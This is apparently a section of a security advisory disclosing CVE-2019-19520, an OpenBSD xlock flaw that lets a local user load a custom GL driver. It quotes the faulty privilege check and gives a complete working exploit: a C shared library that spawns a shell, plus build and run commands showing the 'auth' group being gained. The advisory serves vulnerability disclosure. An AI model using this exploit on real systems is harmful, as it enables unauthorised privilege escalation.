 ==============================================================================
2. CVE-2019-19520: Local privilege escalation via xlock
==============================================================================
On OpenBSD, /usr/X11R6/bin/xlock is installed by default and is
set-group-ID "auth", not set-user-ID; the following check is therefore
incomplete and should use issetugid() instead:
------------------------------------------------------------------------------
101 _X_HIDDEN void *
102 driOpenDriver(const char *driverName)
103 {
...
113    if (geteuid() == getuid()) {
114       /* don't allow setuid apps to use LIBGL_DRIVERS_PATH */
115       libPaths = getenv("LIBGL_DRIVERS_PATH");
------------------------------------------------------------------------------
A local attacker can exploit this vulnerability and dlopen() their own
driver to obtain the privileges of the group "auth":
------------------------------------------------------------------------------
$ id
uid=32767(nobody) gid=32767(nobody) groups=32767(nobody)
$ cd /tmp
$ cat > swrast_dri.c << "EOF"
#include <paths.h>
#include <sys/types.h>
#include <unistd.h>
static void __attribute__ ((constructor)) _init (void) {
    gid_t rgid, egid, sgid;
    if (getresgid(&rgid, &egid, &sgid) != 0) _exit(__LINE__);
    if (setresgid(sgid, sgid, sgid) != 0) _exit(__LINE__);
    char * const argv[] = { _PATH_KSHELL, NULL };
    execve(argv[0], argv, NULL);
    _exit(__LINE__);
}
EOF
$ gcc -fpic -shared -s -o swrast_dri.so swrast_dri.c
$ env -i /usr/X11R6/bin/Xvfb :66 -cc 0 &
[1] 2706
$ env -i LIBGL_DRIVERS_PATH=. /usr/X11R6/bin/xlock -display :66
$ id
uid=32767(nobody) gid=11(auth) groups=32767(nobody)
------------------------------------------------------------------------------